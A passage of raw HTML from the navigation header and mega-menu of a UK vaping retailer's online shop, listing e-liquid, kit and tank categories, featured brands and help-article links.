                                    <ul class="sub-menu color-scheme-dark"><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/battery-wraps">Battery wraps</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/cases-covers">Cases & covers</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/chargers-usb-cables">Chargers & usb cables</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/connectors-adaptors">Connectors & adaptors</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/lanyards-vape-bands">Lanyards & vape bands</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/squonk-bottles">Squonk bottles</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/vaping-tools">Vaping tools</a></li></ul>
                                 </div>
                              </div>
                           </li></ul>
                  </div>
               </div>
            </li><li class="currency menu-item menu-item-home current-menu-ancestor current-menu-parent menu-item-has-children menu-item-design-default item-event-hover">
         <a href="#" class="value current-currency">GBP</a>
         <div class="sub-menu-dropdown color-scheme-dark">
            <div class="container">
               <ul class="sub-menu color-scheme-dark"><li data-currency="EUR" class="menu-item menu-item-design-default item-event-hover"><a href="#">EUR</a></li><li data-currency="USD" class="menu-item menu-item-design-default item-event-hover"><a href="#">USD</a></li><li data-currency="GBP" class="menu-item menu-item-design-default item-event-hover"><a href="#">GBP</a></li></ul>
            </div>
         </div>
      </li></ul></div><div class="header-links">
   <ul><li><a href="/account/login">Login / Register</a></li></ul>
</div></div></div><!--END MOBILE-NAV--><div class="header-banner color-scheme-light"><a href="#" class="close-header-banner"></a><a href="/discount/V8PR" class="header-banner-link"></a><div class="container header-banner-container">
      <p style="text-align: center; color: #fff !important;">Enter code "V8PR" at checkout for 20% off your first order!</p>
    </div>
  </div><div class="cart-widget-side"><div class="widget-heading">
      <h3 class="widget-title">Shopping cart</h3>
      <a href="#" class="widget-close">close</a>
   </div><div class="widget shopify widget_shopping_cart">
      <div class="widget_shopping_cart_content form_nt_agree nt_checkout pe_none">
         <ul class="cart_list product_list_widget "><li class="empty">No products in the cart.</li></ul>
         <!-- end product list --></div>
   </div>
</div><div class="website-wrapper"><div class="topbar-wrapp color-scheme-dark">
   <div class="container">
      <div class="topbar-content"><div class="top-bar-left"><i class="fa fa-phone"></i> OUR PHONE NUMBER: 0845 557 8265</div><div id="shopify-section-gl_top_bar_menu" class="shopify-section top-bar-right"><div class="topbar-menu">
   <div class="menu-top-bar-container"> 
		<ul id="menu-top-bar" class="menu"><li id="menu-item-1501123128286" class="menu-item menu-item-my-account menu-item-1501123128286 menu-item-design-default item-event-hover">
		         <a href="/account" target="_self"><i class="fa fa-user"></i>My account</a>
		      </li><li id="menu-item-1501123166194" class="menu-item menu-item-blog menu-item-1501123166194 menu-item-design-default item-event-hover">
		         <a href="/blogs/news" target="_self"><i class="fa fa-feed"></i>Blog</a>
		      </li><li id="menu-item-1501749498671" class="menu-item menu-item-contact-us menu-item-1501749498671 menu-item-design-default item-event-hover">
		         <a href="https://tawk.to/chat/5e3c8567a89cda5a1884952a/default" target="_self"><i class="fa fa-envelope"></i>Contact us</a>
		      </li><li id="menu-item-19041994" class="currency menu-item menu-item-19041994 menu-item-has-children menu-item-design-default item-event-hover">
   <a href="#" class="value current-currency">GBP</a>
   <div class="sub-menu-dropdown color-scheme-dark">
      <div class="container">
         <ul class="sub-menu color-scheme-dark"><li data-currency="EUR" class="menu-item menu-item-design-default item-event-hover"><a href="#">EUR</a></li><li data-currency="USD" class="menu-item menu-item-design-default item-event-hover"><a href="#">USD</a></li><li data-currency="GBP" class="menu-item menu-item-design-default item-event-hover"><a href="#">GBP</a></li></ul>
      </div>
   </div>
</li></ul>
	</div>
</div></div></div>
   </div>
</div>
<!--END TOP HEADER--><!-- HEADER -->
<header class="main-header header-has-no-bg header-simple icons-design-line color-scheme-dark color_sticky_dark"><div class="container">
   <div class="wrapp-header mobile_nav_center"><div class="right-column one"><div class="mobile-nav-icon"><span class="basel-burger"></span></div></div><div class="site-logo"><div class="basel-logo-wrap" itemscope_ itemtype="http://schema.org/Organization"><a href="/" class="basel-logo basel-main-logo" rel="home" itemprop="url"><img class="regular-logo" src="//v8pr.uk/cdn/shop/files/574808_V8PR---Dark-Grey_Opt1_110519_430x_05a14c4b-284d-43c7-b715-9565da572591_165x.png" srcset="//v8pr.uk/cdn/shop/files/574808_V8PR---Dark-Grey_Opt1_110519_430x_05a14c4b-284d-43c7-b715-9565da572591_165x.png?v=1614318794 1x, //v8pr.uk/cdn/shop/files/574808_V8PR---Dark-Grey_Opt1_110519_430x_05a14c4b-284d-43c7-b715-9565da572591_165x@2x.png?v=1614318794 2x" alt="V8PR the UK’s best online retailer for Vaping and eCigarette supplies." itemprop="logo"><img class="retina-logo" src="//v8pr.uk/cdn/shop/files/574808_V8PR---Dark-Grey_Opt1_110519_b1e80954-f55a-47d5-81ed-b69ba001afa8_430x.png" alt="V8PR the UK’s best online retailer for Vaping and eCigarette supplies." itemprop="logo"><img class="sticky-logo" src="//v8pr.uk/cdn/shop/files/574808_V8PR---Dark-Grey_Opt3_110519_430x_826558fe-65e3-4861-be95-f74e250e5436_124x.png" srcset="//v8pr.uk/cdn/shop/files/574808_V8PR---Dark-Grey_Opt3_110519_430x_826558fe-65e3-4861-be95-f74e250e5436_124x.png?v=1614318794 1x, //v8pr.uk/cdn/shop/files/574808_V8PR---Dark-Grey_Opt3_110519_430x_826558fe-65e3-4861-be95-f74e250e5436_124x@2x.png?v=1614318794 2x" alt="V8PR the UK’s best online retailer for Vaping and eCigarette supplies." itemprop="logo"></a></div></div><div class="main-nav site-navigation basel-navigation menu-center" role="navigation"><div id="shopify-section-gl_mega_menu" class="shopify-section menu-section menu-main-navigation-container"><ul id="menu-main-navigation" class="menu"><li id="menu-item-1501750539710" class="block_type_sub_mega_product menu-item menu-item-ejuice menu-item-1501750539710 menu-item-design-full-width item-event-hover menu-item-has-children with-offsets">
         <a href="/collections/all-ejuice" target="_self">EJUICE</a><div class="sub-menu-dropdown color-scheme-dark">
               <div class="container">
                  <div class="gl_row spb_row gl_row-fluid menu-shop-full-width gl_custom_1479204564519 gl_row-o-equal-height gl_row-o-content-top gl_row-flex">
                     <div class="has-border spb_column gl_column_container gl_col-sm-9 gl_col-has-fill">
                        <div class="gl_column-inner gl_custom_1480366259560">
                           <div class="spb_wrapper">
                              <div class="gl_row spb_row gl_inner gl_row-fluid gl_custom_1474656058991"><div class="spb_column gl_column_container gl_col-sm-3">
                                    <div class="gl_column-inner gl_custom_1446742142663">
                                       <div class="spb_wrapper">
                                          <div class="spb_text_column spb_content_element gl_custom_1483613170893">
                                             <div class="spb_wrapper">
                                                <ul class="sub-menu">
                                                   <li>
                                                      <a href="#">Ejuice range</a><ul class="sub-sub-menu"><li class="item-with-label item-label-new"><a href="/collections/disposable-vapes">Disposables<span class="menu-label menu-label-new">NEW</span></a></li><li><a href="/collections/10ml-tpd-ejuice">10ml TPD eJuice</a></li><li class="item-with-label item-label-hot"><a href="/collections/50ml-shortfill">50ml Shortfill<span class="menu-label menu-label-hot">HOT</span></a></li><li><a href="/collections/100ml-shortfill">100ml Shortfill</a></li><li><a href="/collections/200ml-shortfill">200ml Shortfill</a></li><li><a href="/collections/nic-shots-boosters">Nic Shots & Boosters</a></li><li><a href="/collections/best-selling-ejuice">Best Sellers</a></li><li><a href="/collections/ejuice">ALL EJUICE</a></li></ul></li>
                                                </ul>
                                             </div>
                                          </div>
                                       </div>
                                    </div>
                                 </div><div class="spb_column gl_column_container gl_col-sm-3">
                                    <div class="gl_column-inner gl_custom_1446742142663">
                                       <div class="spb_wrapper">
                                          <div class="spb_text_column spb_content_element gl_custom_1483613170893">
                                             <div class="spb_wrapper">
                                                <ul class="sub-menu">
                                                   <li>
                                                      <a href="#">Ejuice flavour</a><ul class="sub-sub-menu"><li><a href="/collections/bakery-flavoured-ejuices">Bakery</a></li><li><a href="/collections/creamy-flavoured-ejuices">Creamy</a></li><li><a href="/collections/drinky-flavoured-ejuices">Drinky</a></li><li><a href="/collections/fruity-flavoured-ejuices">Fruity</a></li><li><a href="/collections/icy-flavoured-ejuices">Icy</a></li><li><a href="/collections/minty-flavoured-ejuices">Minty</a></li><li><a href="/collections/nutty-flavoured-ejuices">Nutty</a></li><li><a href="/collections/smokey-flavoured-ejuices">Smokey</a></li><li><a href="/collections/sweety-flavoured-ejuices">Sweety</a></li></ul></li>
                                                </ul>
                                             </div>
                                          </div>
                                       </div>
                                    </div>
                                 </div><div class="spb_column gl_column_container gl_col-sm-3">
                                    <div class="gl_column-inner gl_custom_1446742142663">
                                       <div class="spb_wrapper">
                                          <div class="spb_text_column spb_content_element gl_custom_1483613170893">
                                             <div class="spb_wrapper">
                                                <ul class="sub-menu">
                                                   <li>
                                                      <a href="#">Ejuice ratio</a><ul class="sub-sub-menu"><li class="item-with-label item-label-new"><a href="/collections/50vg-50pg-ratio-ejuice">50VG/50PG Mix<span class="menu-label menu-label-new">NEW</span></a></li><li><a href="/collections/60vg-40pg-ratio-ejuice">60VG/40PG Mix</a></li><li class="item-with-label item-label-new"><a href="/collections/70vg-30pg-ratio-ejuice">70VG/30PG Mix<span class="menu-label menu-label-new">NEW</span></a></li><li><a href="/collections/80vg-20pg-ratio-ejuice">80VG/20PG Mix</a></li><li><a href="/collections/100vg-ratio-ejuice">100VG Mix</a></li></ul></li>
                                                </ul>
                                             </div>
                                          </div>
                                       </div>
                                    </div>
                                 </div><div class="spb_column gl_column_container gl_col-sm-3">
                                    <div class="gl_column-inner gl_custom_1446742142663">
                                       <div class="spb_wrapper">
                                          <div class="spb_text_column spb_content_element gl_custom_1483613170893">
                                             <div class="spb_wrapper">
                                                <ul class="sub-menu">
                                                   <li>
                                                      <a href="#">Featured brands</a><ul class="sub-sub-menu"><li><a href="/collections/50fifty-ejuice">50Fifty</a></li><li><a href="/collections/daintys-e-liquid">Dainty's</a></li><li class="item-with-label item-label-new"><a href="/collections/geek-bar-e600">GEEK BAR E600<span class="menu-label menu-label-new">NEW</span></a></li><li><a href="/collections/ivg-e-liquids">IVG E-Liquid</a></li><li><a href="/collections/mount-slushmore-ejuice">Mount Slushmore</a></li><li><a href="/collections/outwood-ejuice">Outwood</a></li><li class="item-with-label item-label-hot"><a href="/collections/witches-brew-ejuice">Witches Brew<span class="menu-label menu-label-hot">HOT</span></a></li><li><a href="/pages/vaping-brands">ALL BRANDS</a></li></ul></li>
                                                </ul>
                                             </div>
                                          </div>
                                       </div>
                                    </div>
                                 </div></div>
                              <div class="gl_row spb_row gl_inner gl_row-fluid gl_custom_1474894251362"><div class="spb_column gl_column_container gl_col-sm-3">
                                    <div class="gl_column-inner gl_custom_1474656302067">
                                       <div class="spb_wrapper">
                                          <div class="spb_text_column spb_content_element gl_custom_1479204795229 has-border">
                                             <div class="spb_wrapper"><a href="/pages/delivery-information" style="text-decoration:none"><h5 style="text-transform: uppercase; font-weight: bold; margin-bottom: 5px;"><i class="fa fa-truck" style="margin-right: 7px; font-size: 14px;"></i>Free UK Postage</h5></a><p>On all orders over £15</p>
                                             </div>
                                          </div>
                                       </div>
                                    </div>
                                 </div><div class="spb_column gl_column_container gl_col-sm-3">
                                    <div class="gl_column-inner gl_custom_1474656302067">
                                       <div class="spb_wrapper">
                                          <div class="spb_text_column spb_content_element gl_custom_1479204795229 has-border">
                                             <div class="spb_wrapper"><a href="/pages/vape-rewards" style="text-decoration:none"><h5 style="text-transform: uppercase; font-weight: bold; margin-bottom: 5px;"><i class="fa fa-magic" style="margin-right: 7px; font-size: 14px;"></i>Spend & Save</h5></a><p>Points + Boosters = Vouchers</p>
                                             </div>
                                          </div>
                                       </div>
                                    </div>
                                 </div><div class="spb_column gl_column_container gl_col-sm-3">
                                    <div class="gl_column-inner gl_custom_1474656302067">
                                       <div class="spb_wrapper">
                                          <div class="spb_text_column spb_content_element gl_custom_1479204795229 has-border">
                                             <div class="spb_wrapper"><h5 style="text-transform: uppercase; font-weight: bold; margin-bottom: 5px;"><i class="fa fa-comments-o" style="margin-right: 7px; font-size: 14px;"></i>Live Chat</h5><p>Advice when you need it!</p>
                                             </div>
                                          </div>
                                       </div>
                                    </div>
                                 </div><div class="spb_column gl_column_container gl_col-sm-3">
                                    <div class="gl_column-inner gl_custom_1474656302067">
                                       <div class="spb_wrapper">
                                          <div class="spb_text_column spb_content_element">
                                             <div class="spb_wrapper"><a href="/collections/ejuice" style="text-decoration:none"><h5 style="text-transform: uppercase; font-weight: bold; margin-bottom: 5px;"><i class="fa fa-tint" style="margin-right: 7px; font-size: 14px;"></i>Free Nic Shots</h5></a><p>With all Shortfill eJuice</p>
                                             </div>
                                          </div>
                                       </div>
                                    </div>
                                 </div></div>
                           </div>
                        </div>
                     </div>
                     <div class="hide-pag spb_column gl_column_container gl_col-sm-3 color-scheme-dark">
                        <div class="gl_column-inner gl_custom_1475581999943">
                           <div class="spb_wrapper"><div id="carousel-1501750539710" class="gl_carousel_container"><div class="owl-carousel product-items" data-time='5000' data-nav='true' data-items='1' data-dots='false' data-autoplay='false' data-loop='false' data-medium='1' data-small='1' data-ex_small='1'>
                                    
                                 </div>
                                        <a href="#">
                                            <img src="//v8pr.uk/cdn/shop/files/v8pr-offer-small.png" alt="banner V8PR.uk">
                                        </a></div><!-- end #carousel-1501750539710 -->
                             
                           </div>
                        </div>
                     </div>
                  </div>
                  <style type="text/css">.gl_custom_1479204564519{margin-bottom: 30px !important;padding-top: 0px !important;padding-bottom: 0px !important;}.gl_custom_1480366259560{border-right-width: 1px !important;padding-top: 0px !important;padding-right: 0px !important;padding-bottom: 0px !important;border-right-color: #eaeaea !important;border-right-style: solid !important;}.gl_custom_1475581999943{margin-bottom: 0px !important;padding-right: 20px !important;padding-left: 20px !important;}.gl_custom_1474656058991{margin-top: 0px !important;margin-bottom: 0px !important;padding-top: 0px !important;}.gl_custom_1474894251362{margin-bottom: 0px !important;}.gl_custom_1446742142663{margin-bottom: 0px !important;}.gl_custom_1446742137800{margin-bottom: 0px !important;}.gl_custom_1446742132151{margin-bottom: 0px !important;}.gl_custom_1483613170893{margin-bottom: 10px !important;}.gl_custom_1475612615663{margin-bottom: 10px !important;}.gl_custom_1489735068292{margin-bottom: 10px !important;}.gl_custom_1479208229502{margin-bottom: 10px !important;}.gl_custom_1474656302067{margin-bottom: 0px !important;}.gl_custom_1474656297012{margin-bottom: 0px !important;}.gl_custom_1474656291867{margin-bottom: 0px !important;}.gl_custom_1474656282948{margin-bottom: 0px !important;}.gl_custom_1479204795229{margin-bottom: 0px !important;border-right-width: 1px !important;border-right-color: #e0e0e0 !important;border-right-style: solid !important;}.gl_custom_1479204799674{margin-bottom: 0px !important;border-right-width: 1px !important;border-right-color: #e0e0e0 !important;border-right-style: solid !important;}.gl_custom_1479204804099{margin-bottom: 0px !important;border-right-width: 1px !important;border-right-color: #e0e0e0 !important;border-right-style: solid !important;}.gl_custom_1479204808986{margin-bottom: 0px !important;}</style>
               </div>
            </div><style type="text/css">.menu-item-1501750539710 > .sub-menu-dropdown {min-height: 120px;}</style>
      </li><li id="menu-item-1575555405708" class="block_type_sub_mega_product menu-item menu-item-kits menu-item-1575555405708 menu-item-design-full-width item-event-hover menu-item-has-children with-offsets">
         <a href="/collections/all-vaping-kits" target="_self">Kits</a><div class="sub-menu-dropdown color-scheme-dark">
               <div class="container">
                  <div class="gl_row spb_row gl_row-fluid menu-shop-full-width gl_custom_1479204564519 gl_row-o-equal-height gl_row-o-content-top gl_row-flex">
                     <div class="has-border spb_column gl_column_container gl_col-sm-9 gl_col-has-fill">
                        <div class="gl_column-inner gl_custom_1480366259560">
                           <div class="spb_wrapper">
                              <div class="gl_row spb_row gl_inner gl_row-fluid gl_custom_1474656058991"><div class="spb_column gl_column_container gl_col-sm-3">
                                    <div class="gl_column-inner gl_custom_1446742142663">
                                       <div class="spb_wrapper">
                                          <div class="spb_text_column spb_content_element gl_custom_1483613170893">
                                             <div class="spb_wrapper">
                                                <ul class="sub-menu">
                                                   <li>
                                                      <a href="#">Vaping kit type</a><ul class="sub-sub-menu"><li><a href="/collections/beginner-vaping-kits">Beginner Kits</a></li><li><a href="/collections/pen-kits">Pen Kits</a></li><li><a href="/collections/box-kits">Box Kits</a></li><li><a href="/collections/pod-kits">Pod Kits</a></li><li><a href="/collections/sub-ohm-kits">Sub-Ohm Kits</a></li><li><a href="/collections/mtl-kits">MTL Kits</a></li><li><a href="/collections/all-in-one-aio-kits">All-In-One (AIO) Kits</a></li><li><a href="/collections/squonk-kits">Squonk Kits</a></li><li><a href="/collections/rebuildable-kits">Rebuildable Kits</a></li><li><a href="/collections/compact-kits">Compact Kits</a></li><li><a href="/collections/best-selling-vaping-kits">Best Sellers</a></li><li><a href="/collections/vaping-kits">ALL VAPING KITS</a></li></ul></li>
                                                </ul>
                                             </div>
                                          </div>
                                       </div>
                                    </div>
                                 </div><div class="spb_column gl_column_container gl_col-sm-3">
                                    <div class="gl_column-inner gl_custom_1446742142663">
                                       <div class="spb_wrapper">
                                          <div class="spb_text_column spb_content_element gl_custom_1483613170893">
                                             <div class="spb_wrapper">
                                                <ul class="sub-menu">
                                                   <li>
                                                      <a href="#">New vaping kits</a><ul class="sub-sub-menu"><li><a href="/products/aspire-skystar-revvo-210w-touch-screen-tc-kit">Aspire SkyStar Revvo Kit</a></li><li><a href="/products/eleaf-istick-pico-s-100w-tc-kit">Eleaf iStick Pico S Kit</a></li><li><a href="/products/geekvape-athena-bf-squonk-kit">GeekVape Athena BF Kit</a></li><li><a href="/products/ijoy-elite-ps2170-100w-tc-kit">iJOY ELITE PS2170 TC Kit</a></li><li><a href="/products/joyetech-evic-primo-fit-80w-tc-kit">Joyetech Primo Fit Kit</a></li><li><a href="/products/smok-nord-cube-30w-kit">SMOK Nord Cube Kit</a></li><li><a href="/products/vandyvape-pulse-bf-squonk-kit">VandyVape Pulse BF kit</a></li><li><a href="/products/vaporesso-switcher-le-220w-kit">Vaporesso Switcher LE Kit</a></li><li><a href="/products/wismec-reuleaux-rx-gen3-300w-tc-kit">Wismec RX GEN3 Kit</a></li><li><a href="/products/wotofo-rigmod-flux-200w-kit">Wotofo x RigMOD FLUX Kit</a></li><li><a href="/collections/new-vaping-kits">ALL NEW KITS</a></li></ul></li>
                                                </ul>
                                             </div>
                                          </div>
                                       </div>
                                    </div>
                                 </div><div class="spb_column gl_column_container gl_col-sm-3">
                                    <div class="gl_column-inner gl_custom_1446742142663">
                                       <div class="spb_wrapper">
                                          <div class="spb_text_column spb_content_element gl_custom_1483613170893">
                                             <div class="spb_wrapper">
                                                <ul class="sub-menu">
                                                   <li>
                                                      <a href="#">Featured brands</a><ul class="sub-sub-menu"><li><a href="/collections/eleaf/category_vaping-kits">Eleaf</a></li><li><a href="/collections/geekvape/category_vaping-kits">GeekVape</a></li><li><a href="/collections/ijoy/category_vaping-kits">iJOY</a></li><li><a href="/collections/joyetech/category_vaping-kits">Joyetech</a></li><li><a href="/collections/kangertech/category_vaping-kits">KangerTech</a></li><li><a href="/collections/smok/category_vaping-kits">SMOK</a></li><li><a href="/collections/vaporesso/category_vaping-kits">Vaporesso</a></li><li><a href="/collections/wismec/category_vaping-kits">Wismec</a></li><li><a href="/pages/vaping-brands">ALL BRANDS</a></li></ul></li>
                                                </ul>
                                             </div>
                                          </div>
                                       </div>
                                    </div>
                                 </div><div class="spb_column gl_column_container gl_col-sm-3">
                                    <div class="gl_column-inner gl_custom_1446742142663">
                                       <div class="spb_wrapper">
                                          <div class="spb_text_column spb_content_element gl_custom_1483613170893">
                                             <div class="spb_wrapper">
                                                <ul class="sub-menu">
                                                   <li>
                                                      <a href="#">Help & advice</a><ul class="sub-sub-menu"><li><a href="/pages/nic-shot-calculator">Shortfills Explained</a></li><li><a href="/blogs/news/why-try-steeping-your-e-juice-and-how-you-should-do-it">How to Steep Your eJuice</a></li><li><a href="/blogs/news/burnt-vape-taste-what-it-is-how-to-avoid-it">Getting a Burnt Taste?</a></li><li><a href="/blogs/news/our-guide-to-vape-batteries-facts-you-must-know">Battery Safety Guide</a></li><li><a href="/blogs/news/vapers-guide-how-to-pack-your-vape-kit-for-a-flight">Can I take my vape abroad?</a></li><li><a href="/blogs/news/mtl-vs-dl-vaping-what-does-this-mean-and-which-is-best-for-me">What does MTL & DL mean?</a></li><li><a href="/blogs/news/6-tips-to-get-the-best-flavour-from-your-vape">Get The Best Flavour!</a></li><li><a href="/blogs/news">ALL HELP & ADVICE</a></li></ul></li>
                                                </ul>
                                             </div>
                                          </div>
                                       </div>
                                    </div>
                                 </div></div>
                              <div class="gl_row spb_row gl_inner gl_row-fluid gl_custom_1474894251362"><div class="spb_column gl_column_container gl_col-sm-3">
                                    <div class="gl_column-inner gl_custom_1474656302067">
                                       <div class="spb_wrapper">
                                          <div class="spb_text_column spb_content_element gl_custom_1479204795229 has-border">
                                             <div class="spb_wrapper"><a href="/pages/vaping-brands" style="text-decoration:none"><h5 style="text-transform: uppercase; font-weight: bold; margin-bottom: 5px;"><i class="fa fa-thumbs-up" style="margin-right: 7px; font-size: 14px;"></i>Official Stockists</h5></a><p>Genuine Items Guaranteed</p>
                                             </div>
                                          </div>
                                       </div>
                                    </div>
                                 </div><div class="spb_column gl_column_container gl_col-sm-3">
                                    <div class="gl_column-inner gl_custom_1474656302067">
                                       <div class="spb_wrapper">
                                          <div class="spb_text_column spb_content_element gl_custom_1479204795229 has-border">
                                             <div class="spb_wrapper"><a href="https://www.ebay.co.uk/fdbk/feedback_profile/v8pr_uk" style="text-decoration:none"><h5 style="text-transform: uppercase; font-weight: bold; margin-bottom: 5px;"><i class="fa fa-star" style="margin-right: 7px; font-size: 14px;"></i>60,000+ Reviews</h5></a><p>100% Satisfaction</p>
                                             </div>
                                          </div>
                                       </div>
                                    </div>
                                 </div><div class="spb_column gl_column_container gl_col-sm-3">
                                    <div class="gl_column-inner gl_custom_1474656302067">
                                       <div class="spb_wrapper">
                                          <div class="spb_text_column spb_content_element gl_custom_1479204795229 has-border">
                                             <div class="spb_wrapper"><a href="/pages/delivery-information" style="text-decoration:none"><h5 style="text-transform: uppercase; font-weight: bold; margin-bottom: 5px;"><i class="fa fa-truck" style="margin-right: 7px; font-size: 14px;"></i>Free UK Delivery</h5></a><p>On all orders over £15</p>
                                             </div>
                                          </div>
                                       </div>
                                    </div>
                                 </div><div class="spb_column gl_column_container gl_col-sm-3">
                                    <div class="gl_column-inner gl_custom_1474656302067">
                                       <div class="spb_wrapper">
                                          <div class="spb_text_column spb_content_element">
                                             <div class="spb_wrapper"><a href="/pages/vape-rewards" style="text-decoration:none"><h5 style="text-transform: uppercase; font-weight: bold; margin-bottom: 5px;"><i class="fa fa-magic" style="margin-right: 7px; font-size: 14px;"></i>Loyalty Rewards</h5></a><p>Earn Points as you spend</p>
                                             </div>
                                          </div>
                                       </div>
                                    </div>
                                 </div></div>
                           </div>
                        </div>
                     </div>
                     <div class="hide-pag spb_column gl_column_container gl_col-sm-3 color-scheme-dark">
                        <div class="gl_column-inner gl_custom_1475581999943">
                           <div class="spb_wrapper"><div id="carousel-1575555405708" class="gl_carousel_container"><div class="owl-carousel product-items" data-time='5000' data-nav='true' data-items='1' data-dots='false' data-autoplay='false' data-loop='false' data-medium='1' data-small='1' data-ex_small='1'>
                                    
                                 </div>
                                        <a href="/pages/laybuy">
                                            <img src="//v8pr.uk/cdn/shop/files/Laybuy_Web_Banner.png" alt="banner V8PR.uk">
                                        </a></div><!-- end #carousel-1575555405708 -->
                             
                           </div>
                        </div>
                     </div>
                  </div>
                  <style type="text/css">.gl_custom_1479204564519{margin-bottom: 30px !important;padding-top: 0px !important;padding-bottom: 0px !important;}.gl_custom_1480366259560{border-right-width: 1px !important;padding-top: 0px !important;padding-right: 0px !important;padding-bottom: 0px !important;border-right-color: #eaeaea !important;border-right-style: solid !important;}.gl_custom_1475581999943{margin-bottom: 0px !important;padding-right: 20px !important;padding-left: 20px !important;}.gl_custom_1474656058991{margin-top: 0px !important;margin-bottom: 0px !important;padding-top: 0px !important;}.gl_custom_1474894251362{margin-bottom: 0px !important;}.gl_custom_1446742142663{margin-bottom: 0px !important;}.gl_custom_1446742137800{margin-bottom: 0px !important;}.gl_custom_1446742132151{margin-bottom: 0px !important;}.gl_custom_1483613170893{margin-bottom: 10px !important;}.gl_custom_1475612615663{margin-bottom: 10px !important;}.gl_custom_1489735068292{margin-bottom: 10px !important;}.gl_custom_1479208229502{margin-bottom: 10px !important;}.gl_custom_1474656302067{margin-bottom: 0px !important;}.gl_custom_1474656297012{margin-bottom: 0px !important;}.gl_custom_1474656291867{margin-bottom: 0px !important;}.gl_custom_1474656282948{margin-bottom: 0px !important;}.gl_custom_1479204795229{margin-bottom: 0px !important;border-right-width: 1px !important;border-right-color: #e0e0e0 !important;border-right-style: solid !important;}.gl_custom_1479204799674{margin-bottom: 0px !important;border-right-width: 1px !important;border-right-color: #e0e0e0 !important;border-right-style: solid !important;}.gl_custom_1479204804099{margin-bottom: 0px !important;border-right-width: 1px !important;border-right-color: #e0e0e0 !important;border-right-style: solid !important;}.gl_custom_1479204808986{margin-bottom: 0px !important;}</style>
               </div>
            </div><style type="text/css">.menu-item-1575555405708 > .sub-menu-dropdown {min-height: 120px;}</style>
      </li><li id="menu-item-1575557479116" class="block_type_sub_mega_product menu-item menu-item-tanks menu-item-1575557479116 menu-item-design-full-width item-event-hover menu-item-has-children with-offsets">
         <a href="/collections/vaping-tanks" target="_self">Tanks</a><div class="sub-menu-dropdown color-scheme-dark">
               <div class="container">
                  <div class="gl_row spb_row gl_row-fluid menu-shop-full-width gl_custom_1479204564519 gl_row-o-equal-height gl_row-o-content-top gl_row-flex">
                     <div class="has-border spb_column gl_column_container gl_col-sm-9 gl_col-has-fill">
                        <div class="gl_column-inner gl_custom_1480366259560">
                           <div class="spb_wrapper">
                              <div class="gl_row spb_row gl_inner gl_row-fluid gl_custom_1474656058991"><div class="spb_column gl_column_container gl_col-sm-3">
                                    <div class="gl_column-inner gl_custom_1446742142663">
                                       <div class="spb_wrapper">
                                          <div class="spb_text_column spb_content_element gl_custom_1483613170893">
                                             <div class="spb_wrapper">
                                                <ul class="sub-menu">
                                                   <li>
                                                      <a href="#">Vaping tank type</a><ul class="sub-sub-menu"><li><a href="/collections/sub-ohm-tanks">Sub-Ohm Tanks</a></li><li><a href="/collections/mtl-tanks">MTL Tanks</a></li><li><a href="/collections/ego-thread-tanks">eGo Thread Tanks</a></li><li><a href="/collections/510-thread-tanks">510 Thread Tanks</a></li><li><a href="/collections/clearomizers">Clearomizers</a></li><li><a href="/collections/rebuildable-tanks-rba-rda-rta-rdta">Rebuildable Tanks - RDA/RTA/RDTA</a></li><li><a href="/collections/squonk-tanks">Squonk Tanks</a></li><li><a href="/collections/best-selling-tanks">Best Sellers</a></li><li><a href="/collections/vaping-tanks">ALL VAPING TANKS</a></li></ul></li>
                                                </ul>
                                             </div>
                                          </div>
                                       </div>
                                    </div>
                                 </div><div class="spb_column gl_column_container gl_col-sm-3">
                                    <div class="gl_column-inner gl_custom_1446742142663">
                                       <div class="spb_wrapper">
                                          <div class="spb_text_column spb_content_element gl_custom_1483613170893">
                                             <div class="spb_wrapper">
                                                <ul class="sub-menu">
                                                   <li>
                                                      <a href="#">Vaping tank parts</a><ul class="sub-sub-menu"><li><a href="/collections/coils-pods">Coils & Pods</a></li><li><a href="/collections/vaping-glass">Replacement Glass</a></li><li><a href="/collections/cotton-wicking-material">Cotton & Wicking Material</a></li><li><a href="/collections/drip-tips-mouthpieces">Drip-Tips & Mouthpieces</a></li><li><a href="/collections/rda-rta-rdta-coils-wire">RDA/RTA/RDTA Coils & Wire</a></li><li><a href="/collections/connectors-adaptors">Connectors & Adaptors</a></li><li><a href="/collections/accessories">ALL PARTS & ACCESSORIES</a></li></ul></li>
                                                </ul>
                                             </div>
                                          </div>
                                       </div>
                                    </div>
                                 </div><div class="spb_column gl_column_container gl_col-sm-3">
                                    <div class="gl_column-inner gl_custom_1446742142663">
                                       <div class="spb_wrapper">
                                          <div class="spb_text_column spb_content_element gl_custom_1483613170893">
                                             <div class="spb_wrapper">
                                                <ul class="sub-menu">
                                                   <li>
                                                      <a href="#">Featured brands</a><ul class="sub-sub-menu"><li><a href="/collections/aspire/category_tanks-clearomizers">Aspire</a></li><li><a href="/collections/eleaf/category_tanks-clearomizers">Eleaf</a></li><li><a href="/collections/geekvape/category_tanks-clearomizers">GeekVape</a></li><li><a href="/collections/ijoy/category_tanks-clearomizers">iJOY</a></li><li><a href="/collections/smok/category_tanks-clearomizers">SMOK</a></li><li><a href="/collections/vandyvape/category_tanks-clearomizers">VandyVape</a></li><li><a href="/collections/vaporesso/category_tanks-clearomizers">Vaporesso</a></li><li><a href="/collections/wismec/category_tanks-clearomizers">Wismec</a></li><li><a href="/pages/vaping-brands">ALL BRANDS</a></li></ul></li>
                                                </ul>
                                             </div>
                                          </div>
                                       </div>
                                    </div>
                                 </div><div class="spb_column gl_column_container gl_col-sm-3">
                                    <div class="gl_column-inner gl_custom_1446742142663">
                                       <div class="spb_wrapper">
                                          <div class="spb_text_column spb_content_element gl_custom_1483613170893">
                                             <div class="spb_wrapper">
                                                <ul class="sub-menu">
                                                   <li>
